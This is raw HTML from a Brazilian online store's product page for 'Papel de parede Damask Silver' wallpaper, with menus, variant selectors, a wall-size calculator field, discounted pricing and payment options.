																							<img src="/img/cms/Icone/tiles.png" alt="Azulejos" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Azulejos</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
            
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/23-adesivos-hidraulicos-azulejos" class="text-reset" >Adesivos Hidráulicos Azulejos</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-6  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.papeleparede.com.br/81-quadros-decorativos"  >
																						
																							<img src="/img/cms/Icone/paint.png" alt="Quadros" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Quadros</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
                          <span class="mobile-menu__column-title">                     Quadros &amp; Posters
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/254-quadros-em-tela" class="text-reset" >Quadros em Tela</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/103-art-cia" class="text-reset" >Art &amp; Cia</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/199-beer" class="text-reset" >Beer</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/206-com-moldura" class="text-reset" >Com Moldura</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/167-composto" class="text-reset" >Composto</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/85-esportes" class="text-reset" >Esportes</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/97-frases" class="text-reset" >Frases</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/196-infantil" class="text-reset" >Infantil </a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/195-kit-de-posteres" class="text-reset" >Kit de Pôsteres</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/197-minimalista" class="text-reset" >Minimalista</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/198-natureza" class="text-reset" >Natureza</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/232-quadros-entalhados" class="text-reset" >Quadros Entalhados</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/181-tematicos" class="text-reset" >Temáticos </a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-7  mobile-menu__tab--has-submenu js-mobile-menu__tab--has-submenu js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											js-mobile-menu__link--has-submenu 
																				" href="https://www.papeleparede.com.br/65-adesivos"  >
																						
																							<img src="/img/cms/Icone/buque-de-flores.png" alt="Adesivos" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Adesivos</span>

																					</a>
																					<span class="mobile-menu__arrow js-mobile-menu__link--has-submenu">
												<i class="fa fa-angle-right expand-icon" aria-hidden="true"></i>
											</span>
										
										
																							<div class="mobile-menu__submenu mobile-menu__submenu--panel px-4 py-4 js-mobile-menu__submenu">
																											




    <div class="mobile-menu__row  mobile-menu__row--id-1">

            

                                    




        <div
            class="mobile-menu__column mobile-menu__column--id-2">
                
                          <span class="mobile-menu__column-title">                     Temas de Decall
                 </span>             
            
                                    <ul
                        class="mobile-menu__links-list">
                                                                                    <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/73-faixas-decorativas" class="text-reset" >Faixas Decorativas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/67-salas" class="text-reset" >Adesivos De Parede Para Sala</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/223-frases" class="text-reset" >Frases</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/224-infantil" class="text-reset" >Infantil</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/69-cozinha" class="text-reset" >Cozinha</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/138-games" class="text-reset" >Games</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/148-musica" class="text-reset" >Música</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/84-animais" class="text-reset" >Animais</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/74-linha-stickers" class="text-reset" >Stickers</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/146-arvores-flores-e-folhas" class="text-reset" >Árvores, Flores e Folhas</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/186-adesivo-de-porta" class="text-reset" >Adesivo de Porta</a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/191-adesivo-cor-unica" class="text-reset" >Adesivo Cor Única </a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/164-reguas-do-crescimento" class="text-reset" >Réguas do Crescimento </a>
                                </li>
                                                                                                                <li class="mobile-menu__links-list-li" ><a href="https://www.papeleparede.com.br/209-geladeira" class="text-reset" >Geladeira</a>
                                </li>
                                                                        </ul>
                
            
        

        
                </div>                    
        </div>																									</div>
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-8  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://www.papeleparede.com.br/253-revestimento-porcelanato-laminado"  >
																						
																							<img src="/img/cms/Icone/imagem.png" alt="Piso Autocolante" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Piso Autocolante</span>

																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-9  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://www.papeleparede.com.br/246-cabeceiras-modulares"  >
																						
																							<img src="/img/cms/Icone/textura-do-painel-de-abelhas.png" alt="Cabeceiras" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">Cabeceiras</span>

																							<span class="mobile-menu__legend mobile-menu__legend--id-9 ">
												 
												Exclusivo
												</span>
																					</a>
										
										
																														</li>
																	<li
										class="d-flex align-items-center mobile-menu__tab mobile-menu__tab--id-11  js-mobile-menu__tab">
										<a class="flex-fill mobile-menu__link 
												
											 
																				" href="https://www.papeleparede.com.br/240-artigos-mdf"  >
																						
																							<img src="/img/cms/Icone/wood-board.png" alt="MDF" class="mobile-menu__tab-icon mobile-menu__tab-icon--img" />
											
											<span class="js-mobile-menu__tab-title">MDF</span>

																					</a>
										
										
																														</li>
																		<li class="mobile-menu__below-content"> </li>
				</ul>
			</div>

			<div class="js-top-menu-bottom mobile-menu__footer justify-content-between px-4 py-4">
				

			<div class="d-flex align-items-start mobile-menu__language-currency js-mobile-menu__language-currency">

			
									


<div class="mobile-menu__language-selector d-inline-block mr-4">
    Português BR
    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                             </ul>
    </div>
</div>							

			
									

<div class="mobile-menu__currency-selector d-inline-block">
    BRL     R$    <div class="mobile-menu__language-currency-dropdown">
        <ul>
                                                </ul>
    </div>
</div>							

			</div>


			<div class="mobile-menu__user">
			<a href="https://www.papeleparede.com.br/minha-conta" class="text-reset"><i class="fa fa-user" aria-hidden="true"></i>
				
									Entrar
								
			</a>
			</div>


			</div>
		</div>
	</div></div>


    </div>



    <div id="mobile-header" class="mobile-header-style-1">
                    <div id="mobile-header-sticky">
    <div class="container">
        <div class="mobile-main-bar">
            <div class="row no-gutters align-items-center row-mobile-header">
                <div class="col col-auto col-mobile-btn col-mobile-btn-menu col-mobile-menu-push js-col-mobile-menu-push">
                    <a class="m-nav-btn js-m-nav-btn-menu" data-toggle="dropdown" data-display="static"><i class="fa fa-bars" aria-hidden="true"></i>
                        <span>Menu</span></a>
                    <div id="mobile_menu_click_overlay"></div>
                    <div id="_mobile_iqitmegamenu-mobile" class="dropdown-menu-custom dropdown-menu"></div>
                </div>
                <div id="mobile-btn-search" class="col col-auto col-mobile-btn col-mobile-btn-search">
                    <a class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-search" aria-hidden="true"></i>
                        <span>Buscar</span></a>
                    <div id="search-widget-mobile" class="dropdown-content dropdown-menu dropdown-mobile search-widget">
                        
                                                    
<!-- Block search module TOP -->
<form method="get" action="https://www.papeleparede.com.br/module/iqitsearch/searchiqit">
    <div class="input-group">
        <input type="text" name="s" value=""
               placeholder="Buscar"
               data-all-text="Mostrar todos os resultados"
               data-blog-text="Blog post"
               data-product-text="produtos"
               data-brands-text="Marca"
               autocomplete="off" autocorrect="off" autocapitalize="off" spellcheck="false"
               class="form-control form-search-control">
        <button type="submit" class="search-btn">
            <i class="fa fa-search"></i>
        </button>
    </div>
</form>
<!-- /Block search module TOP -->

                                                
                    </div>
                </div>
                <div class="col col-mobile-logo text-center">
                    
  <a href="https://www.papeleparede.com.br/">
    <img class="logo img-fluid"
         src="https://www.papeleparede.com.br/img/prestashop-logo-1626721913.jpg"
          srcset="/img/cms/logotiporetina.png 2x"         alt="Papel e Parede"
         width="360"
         height="59"
    >
  </a>

                </div>
                <div class="col col-auto col-mobile-btn col-mobile-btn-account">
                    <a href="https://www.papeleparede.com.br/minha-conta" class="m-nav-btn"><i class="fa fa-user" aria-hidden="true"></i>
                        <span>
                            
                                                            Entrar
                                                        
                        </span></a>
                </div>
                
                                <div class="col col-auto col-mobile-btn col-mobile-btn-cart ps-shoppingcart side-cart">
                    <div id="mobile-cart-wrapper">
                    <a id="mobile-cart-toogle"  class="m-nav-btn" data-toggle="dropdown" data-display="static"><i class="fa fa-shopping-bag mobile-bag-icon" aria-hidden="true"><span id="mobile-cart-products-count" class="cart-products-count cart-products-count-btn">
                                
                                                                    0
                                                                
                            </span></i>
                        <span>Carrinho</span></a>
                    <div id="_mobile_blockcart-content" class="dropdown-menu-custom dropdown-menu"></div>
                    </div>
                </div>
                            </div>
        </div>
    </div>
</div>            </div>



        
    </header>
    

    <section id="wrapper">
        
        
<div class="container">
<nav data-depth="4" class="breadcrumb">
                <div class="row align-items-center">
                <div class="col">
                    <ol>
                        
                            


                                 
                                                                            <li>
                                            <a href="https://www.papeleparede.com.br/"><span>Início</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.papeleparede.com.br/19-papel-de-parede"><span>Papel de Parede</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <a href="https://www.papeleparede.com.br/34-damask"><span>Damask</span></a>
                                        </li>
                                                                    

                            


                                 
                                                                            <li>
                                            <span>Papel de parede Damask Silver</span>
                                        </li>
                                                                    

                                                    
                    </ol>
                </div>
                <div class="col col-auto"> <div id="iqitproductsnav">
            <a href="https://www.papeleparede.com.br/damask/6825-papel-de-parede-damask-rose-144914.html#/tamanho_-120_metros/adesivo_tipo-normal_indicado_para_superficies_lisas_de_cores_claras" title="Produto anterior	">
           <i class="fa fa-angle-left" aria-hidden="true"></i>        </a>
                <a href="https://www.papeleparede.com.br/damask/8836-papel-de-parede-arabesco-branco-e-bege-149813.html#/tamanho_-120_metros/adesivo_tipo-normal_indicado_para_superficies_lisas_de_cores_claras" title="Próximo produto	">
             <i class="fa fa-angle-right" aria-hidden="true"></i>        </a>
    </div>


</div>
            </div>
            </nav>

</div>
        <div id="inner-wrapper" class="container">
            
            
                
   <aside id="notifications">
        
        
        
      
  </aside>
              

            

                
    <div id="content-wrapper" class="js-content-wrapper">
        
        



    <section id="main" itemscope itemtype="https://schema.org/Product">
        <div id="product-preloader"><i class="fa fa-circle-o-notch fa-spin"></i></div>
        <div id="main-product-wrapper" class="product-container">
        <meta itemprop="url" content="https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver-144934.html#/154-tamanho_-120_metros/198-adesivo_tipo-normal_indicado_para_superficies_lisas_de_cores_claras">

        
        
                    <meta itemprop="identifier_exists" content="no">
        

        <div class="row product-info-row">
            <div class="col-md-7 col-product-image">
                
                        

                            
                                
    <div class="images-container images-container-left images-container-d-leftd ">
                    <div class="row no-gutters">
                <div class="col-2 col-left-product-thumbs">

        <div class="js-qv-mask mask">
        <div id="product-images-thumbs" class="product-images js-qv-product-images swiper-container">
            <div class="swiper-wrapper">
                           <div class="swiper-slide"> <div class="thumb-container">
                    <img
                            class="thumb js-thumb  selected img-fluid swiper-lazy"
                            data-image-medium-src="https://www.papeleparede.com.br/16056-medium_default/papel-de-parede-damask-silver.jpg"
                            data-image-large-src="https://www.papeleparede.com.br/16056-thickbox_default/papel-de-parede-damask-silver.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.papeleparede.com.br/16056-medium_default/papel-de-parede-damask-silver.jpg"
                            alt="Papel de parede Damask Silver"
                            title="Papel de parede Damask Silver"
                            width="452"
                            height="584"
                            itemprop="image swiper-lazy"
                    >
                </div> </div>
                           <div class="swiper-slide"> <div class="thumb-container">
                    <img
                            class="thumb js-thumb img-fluid swiper-lazy"
                            data-image-medium-src="https://www.papeleparede.com.br/16057-medium_default/papel-de-parede-damask-silver.jpg"
                            data-image-large-src="https://www.papeleparede.com.br/16057-thickbox_default/papel-de-parede-damask-silver.jpg"
                            src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 452 584'%3E%3C/svg%3E"
                            data-src="https://www.papeleparede.com.br/16057-medium_default/papel-de-parede-damask-silver.jpg"
                            alt="Papel de parede Damask Silver"
                            title="Papel de parede Damask Silver"
                            width="452"
                            height="584"
                            itemprop="image swiper-lazy"
                    >
                </div> </div>
                        </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>
    
</div>                <div class="col-10 col-left-product-cover">
    <div class="product-cover">

        

    <ul class="product-flags">
                    <li class="product-flag discount">55% Off</li>
            </ul>
	

        <div id="product-images-large" class="product-images-large swiper-container">
            <div class="swiper-wrapper">
           
                                                            <div class="product-lmage-large swiper-slide  js-thumb-selected">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.papeleparede.com.br/16056-thickbox_default/papel-de-parede-damask-silver.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.papeleparede.com.br/16056-large_default/papel-de-parede-damask-silver.jpg"
                                    data-image-large-src="https://www.papeleparede.com.br/16056-thickbox_default/papel-de-parede-damask-silver.jpg"
                                    alt="Papel de parede Damask Silver"
                                    content="https://www.papeleparede.com.br/16056-large_default/papel-de-parede-damask-silver.jpg"
                                    width="800"
                                    height="890"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 890'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                            <div class="product-lmage-large swiper-slide ">
                            <div class="easyzoom easyzoom-product">
                                <a href="https://www.papeleparede.com.br/16057-thickbox_default/papel-de-parede-damask-silver.jpg" class="js-easyzoom-trigger" rel="nofollow"></a>
                            </div>
                            <a class="expander" data-toggle="modal" data-target="#product-modal"><span><i class="fa fa-expand" aria-hidden="true"></i></span></a>                            <img
                                    data-src="https://www.papeleparede.com.br/16057-large_default/papel-de-parede-damask-silver.jpg"
                                    data-image-large-src="https://www.papeleparede.com.br/16057-thickbox_default/papel-de-parede-damask-silver.jpg"
                                    alt="Papel de parede Damask Silver"
                                    content="https://www.papeleparede.com.br/16057-large_default/papel-de-parede-damask-silver.jpg"
                                    width="800"
                                    height="890"
                                    src="data:image/svg+xml,%3Csvg xmlns='http://www.w3.org/2000/svg' viewBox='0 0 800 890'%3E%3C/svg%3E"
                                    class="img-fluid swiper-lazy"
                            >
                        </div>
                                                </div>
            <div class="swiper-button-prev swiper-button-inner-prev swiper-button-arrow"></div>
            <div class="swiper-button-next swiper-button-inner-next swiper-button-arrow"></div>
        </div>
    </div>


</div>
            </div>
            </div>
	<div class="fullzil"><img class="img-fluid" src="/img/cms/Icone/Garantiasdaqualidade/qualidade-garantida-png-3.png"></div>




                            

                            
                                <div class="after-cover-tumbnails text-center"></div>
                            

                            
                                <div class="after-cover-tumbnails2 mt-4"></div>
                            
                        
                
            </div>

            <div class="col-md-5 col-product-info">
                <div id="col-product-info">
                
                    <div class="product_header_container clearfix">

                        
                                                    

                        
                        <h1 class="h1 page-title" itemprop="name"><span>Papel de parede Damask Silver</span></h1>
                    
                        
                                                                                

                        
                            
                        
						
						      
						

                                            </div>
					
					
					
                

                <div class="product-information">
                    				
					
					

                    
                    <div class="product-actions">
                        
                            <form action="https://www.papeleparede.com.br/carrinho" method="post" id="add-to-cart-or-refresh">
                                <input type="hidden" name="token" value="f45344983f937c6ed1817c95375f05b2">
                                <input type="hidden" name="id_product" value="6826"
                                       id="product_page_product_id">
                                <input type="hidden" name="id_customization" value="0"
                                       id="product_customization_id">

                                
                                    
									
                                    



<div class="product-variants content">

	
								
	



    	
 	
 <div class="content"><svg  class="svg-icon compartilhar" id="Capa_1" enable-background="new 0 0 512 512" height="512" viewBox="0 0 512 512" width="512" xmlns="http://www.w3.org/2000/svg"><g><path d="m45 0c-24.813 0-45 20.187-45 45v183h228v-228zm104 129h-20v20c0 8.284-6.716 15-15 15s-15-6.716-15-15v-20h-20c-8.284 0-15-6.716-15-15s6.716-15 15-15h20v-20c0-8.284 6.716-15 15-15s15 6.716 15 15v20h20c8.284 0 15 6.716 15 15s-6.716 15-15 15z"/><g><path d="m477.834 228h8.166v-183c0-24.813-20.187-45-45-45h-183v222.59c29.686-22.335 66.573-35.59 106.5-35.59 43.052 0 82.568 15.411 113.334 41zm-155.834-114c0-8.284 6.716-15 15-15h70c8.284 0 15 6.716 15 15s-6.716 15-15 15h-70c-8.284 0-15-6.716-15-15z"/><path d="m222.59 258h-222.59v183c0 24.813 20.187 45 45 45h183v-8.166c-25.589-30.766-41-70.283-41-113.334 0-39.927 13.255-76.814 35.59-106.5zm-72.984 128.394c5.858 5.858 5.858 15.355 0 21.213-2.928 2.929-6.767 4.393-10.606 4.393s-7.678-1.464-10.606-4.394l-14.394-14.393-14.394 14.394c-2.928 2.929-6.767 4.393-10.606 4.393s-7.678-1.464-10.606-4.394c-5.858-5.858-5.858-15.355 0-21.213l14.393-14.393-14.394-14.394c-5.858-5.858-5.858-15.355 0-21.213 5.857-5.858 15.355-5.858 21.213 0l14.394 14.394 14.394-14.394c5.857-5.858 15.355-5.858 21.213 0s5.858 15.355 0 21.213l-14.394 14.394z"/></g><g><path d="m364.5 217c-81.332 0-147.5 66.168-147.5 147.5s66.168 147.5 147.5 147.5 147.5-66.168 147.5-147.5-66.168-147.5-147.5-147.5zm35 187.5h-70c-8.284 0-15-6.716-15-15s6.716-15 15-15h70c8.284 0 15 6.716 15 15s-6.716 15-15 15zm0-50h-70c-8.284 0-15-6.716-15-15s6.716-15 15-15h70c8.284 0 15 6.716 15 15s-6.716 15-15 15z"/></g></g></svg> <span class="calcule">Calcule a quantidade necessária</span> </div><div class="content"><span class="text-muted">Escolha o material e digite os dados corretos de seu ambiente.</span></div>
	    
	
        		
        <div class=" clearfix product-variants-item product-variants-item-32" >
            <span class="form-control-label">Adesivo:</span>
                            <ul id="group_32" >
                    					 
                        <li class="input-container" data-toggle="tooltip" data-animation="false" data-placement="top"  data-container= "product-variants" title="Normal - Indicado para superfícies lisas de cores claras.">
						 <label>
                            <input class="input-color" type="radio" data-product-attribute="32"
                                   name="group[32]"
                                   value="198" checked="checked">
                            <span
                                                                            class="color" style="background-color: #f4fff8"
                                                                ></span><p class="nomeCor">Normal - Indicado para superfícies lisas de cores claras.</p>
							 </label>
                        </li>
				 
										 
                        <li class="input-container" data-toggle="tooltip" data-animation="false" data-placement="top"  data-container= "product-variants" title="Blackout - Cobre Imperfeições e pode ser aplicado sobre outro Papel.">
						 <label>
                            <input class="input-color" type="radio" data-product-attribute="32"
                                   name="group[32]"
                                   value="199">
                            <span
                                                                            class="color" style="background-color: #333333"
                                                                ></span><p class="nomeCor">Blackout - Cobre Imperfeições e pode ser aplicado sobre outro Papel.</p>
							 </label>
                        </li>
				 
					                </ul>
            		 
        </div>
        
		










 
	
        		
        <div class=" clearfix product-variants-item product-variants-item-4" >
            <span class="form-control-label">Qual a <b>altura</b> da sua parede?</span>
                            <div class="custom-select2">
                <select 
				
                        id="group_4"
                        data-product-attribute="4"
                        name="group[4]"
                        class="form-control form-control-select">
                                            <option value="154"
                                title="1,20 Metros" selected="selected">1,20 Metros</option>
                                            <option value="74"
                                title="1,50 Metros">1,50 Metros</option>
                                            <option value="112"
                                title="2,50 Metros">2,50 Metros</option>
                                            <option value="39"
                                title="3,00 Metros">3,00 Metros</option>
                                            <option value="70"
                                title="3,50 Metros">3,50 Metros</option>
                                    </select>

         </div>
		
		 
		 					
				
            		 
        </div>
        
		


 <div class="clearfix product-variants-item"><span class="form-control-label">Qual a <b>largura</b> da sua parede?</span> <input  type="text" id="conta"  data-toggle="tooltip" data-original-title="Digite a largura de sua parede corretamente." placeholder="0.40 Metros" class="form-control numeric" value="" onchange="calcule(this.value)"> </div>







  
 <div class="row col-12">
  
  </div>

 
<br>
<div class="content"><span id="pronto"></span></div>
<br>

<div class="duvidas"><a href="https://api.whatsapp.com/send?l=pt_BR&amp;phone=5517991993327&amp;text=Olá, Gostaria de tirar uma dúvida sobre como calcular" target="_blank"><svg class="i-whatsapp svg-icon" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"><path d="M380.9 97.1C339 55.1 283.2 32 223.9 32c-122.4 0-222 99.6-222 222 0 39.1 10.2 77.3 29.6 111L0 480l117.7-30.9c32.4 17.7 68.9 27 106.1 27h.1c122.3 0 224.1-99.6 224.1-222 0-59.3-25.2-115-67.1-157zm-157 341.6c-33.2 0-65.7-8.9-94-25.7l-6.7-4-69.8 18.3L72 359.2l-4.4-7c-18.5-29.4-28.2-63.3-28.2-98.2 0-101.7 82.8-184.5 184.6-184.5 49.3 0 95.6 19.2 130.4 54.1 34.8 34.9 56.2 81.2 56.1 130.5 0 101.8-84.9 184.6-186.6 184.6zm101.2-138.2c-5.5-2.8-32.8-16.2-37.9-18-5.1-1.9-8.8-2.8-12.5 2.8-3.7 5.6-14.3 18-17.6 21.8-3.2 3.7-6.5 4.2-12 1.4-32.6-16.3-54-29.1-75.5-66-5.7-9.8 5.7-9.1 16.3-30.3 1.8-3.7.9-6.9-.5-9.7-1.4-2.8-12.5-30.1-17.1-41.2-4.5-10.8-9.1-9.3-12.5-9.5-3.2-.2-6.9-.2-10.6-.2-3.7 0-9.7 1.4-14.8 6.9-5.1 5.6-19.4 19-19.4 46.3 0 27.3 19.9 53.7 22.6 57.4 2.8 3.7 39.1 59.7 94.8 83.8 35.2 15.2 49 16.5 66.6 13.9 10.7-1.6 32.8-13.4 37.4-26.4 4.6-13 4.6-24.1 3.2-26.4-1.3-2.5-5-3.9-10.5-6.6z"></path></svg><span class="title"><b> Tem alguma dúvida?</b> Fale com um vendedor</span></a></div>


</div>

										












									
                                
								
                                
                                                                    

                                                                    <div class="product_p_price_container">
                                    
                                        


    <div class="product-prices">

        
                                        <div class="product-reference">
                    <label class="label">referência </label>
                    <span itemprop="sku">Papel de Parede Damask 34</span>
                </div>
                                







                            
                            
        

        
            <div class="has-discount"
                 itemprop="offers"
                 itemscope
                 itemtype="https://schema.org/Offer"
            >

                                    <link itemprop="availability" href="https://schema.org/InStock"/>
                                <meta itemprop="priceCurrency" content="BRL">
                <meta itemprop="url" content="https://www.papeleparede.com.br/damask/6826-papel-de-parede-damask-silver-144934.html#/154-tamanho_-120_metros/198-adesivo_tipo-normal_indicado_para_superficies_lisas_de_cores_claras">


                <div>
 
					
                                            <span class="product-discount">
                            
                            De: <span class="regular-price">R$ 34,60</span>
                         </span>

                        

                        
                    					<span>por </span>
					                   <span class="current-price"><span itemprop="price" class="product-price" content="15.57">R$ 15,57</span></span>
									    
									   									   <span>com </span>
                            <span class="badge badge-discount discount2 discount-percentage">55% Off</span>
                        									                   </div>

                
                                    
            </div>
        

       
                    

        
                    

        
                    

        

        <div class="tax-shipping-delivery-label text-muted">
                            Sem imposto
                        
            
                                                </div>
        
        		
			<p class="descicaomini"> <b class="negritogrande"> 5% de desconto </b> à vista <br>no Boleto pix ou
                <b class="negritogrande"> 6x </b> de <b class="negritogrande"> R$ 2.60 </b> sem juros no cartao.</p>
		<div class="row meios">
				<div class="col-auto">
				<div class="payment-info-pix"><svg class="svg-icon i-pix" version="1.0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024"><path d="M497 62.5c-.8.2-4.9.9-9 1.5-10.3 1.7-26.8 7.1-37 12.2-18.9 9.6-18.3 9-114.8 105.2L245 272.5l20.7.7c11.5.3 24.6 1.3 29.3 2.2 17.5 3.2 33.3 9.7 49.4 20.3 9.1 5.9 17.8 14.3 85.1 81.4 72.7 72.4 75.2 74.8 80.4 76.3 6.8 2 8.4 2 15.2 0 5.2-1.5 7.7-3.8 77.9-73.8 39.9-39.7 74.8-74.1 77.5-76.3C692 294 706 286.2 720 281.2c14-4.9 23-6.4 42.3-7.1l17.7-.6-91.7-91.6c-71.2-71-93.5-92.6-99.3-96.5-14.9-9.7-32.1-17-49.5-20.9-6.4-1.5-38.6-3-42.5-2z"></path><path d="M148.2 369.5c-60.8 61-62.8 63.2-72 81.5-4.7 9.4-10.2 25.7-12.3 36.5-1.9 9.3-1.9 39.7 0 49 2.1 10.8 7.6 27.1 12.3 36.5 9.2 18.3 11.2 20.5 72 81.5l57.7 58 37.8-.6c41.9-.6 46.8-1.2 62.2-7.4 16.3-6.7 16.9-7.2 95.1-85 40.4-40.3 75.4-74.6 77.7-76.3 10.3-7.9 24-12.2 38.8-12.2 12.5 0 20.5 1.9 30.9 7.2 7.8 4 10.6 6.6 82.6 78.3 48 47.9 76.7 75.7 80.8 78.4 8.3 5.6 16.6 9.4 27.7 12.7 8.8 2.7 9.7 2.7 44 3.4l35 .6 57.6-57.6c60.6-60.6 62.4-62.7 71.7-81 4.7-9.4 10.2-25.7 12.3-36.5 1.9-9.3 1.9-39.7 0-49-2.1-10.8-7.6-27.1-12.3-36.5-9.3-18.3-11.1-20.4-71.7-81l-57.6-57.6-35 .6c-34.3.7-35.2.7-44 3.4-11.1 3.3-19.4 7.1-27.7 12.7-4.1 2.7-32.9 30.7-81.3 78.9-74.6 74.3-75 74.7-83.5 78.8-21.4 10.6-44.5 9.4-64.7-3.4-3.8-2.4-31.1-28.8-80.3-77.8-79.2-79-79.8-79.4-96.1-86.1-15.4-6.2-20.3-6.8-62.2-7.4l-37.8-.6-57.7 58z"></path><path d="M513 570c-1.9.4-4.8 1.3-6.5 1.9-1.7.7-34.9 33.1-77.5 75.5-64.7 64.6-75.7 75.1-83.9 80.5-15 9.9-26.9 15.3-42.1 18.9-12.8 3-16.8 3.5-38.3 4.1l-19.7.6 91.2 91.1c96.5 96.2 95.9 95.6 114.8 105.2 9.4 4.7 25.7 10.2 36.5 12.3 9.3 1.9 39.7 1.9 49 0 10.8-2.1 27.1-7.6 36.5-12.3 18.9-9.6 18.3-8.9 115.3-105.7l91.7-91.6-17.7-.6c-19.3-.7-28.3-2.2-42.3-7.1-14-5-28-12.8-39.5-22.1-2.7-2.2-37.6-36.6-77.5-76.3-56.2-55.9-73.3-72.4-76-73.2-5.5-1.6-10.2-2-14-1.2z"></path></svg><span class="listing-pix-title"><span class="title">Boleto via PIX</span><span class="subtitle">aprova na hora</span></span></div></div>
				
				
				<div class="col-auto">
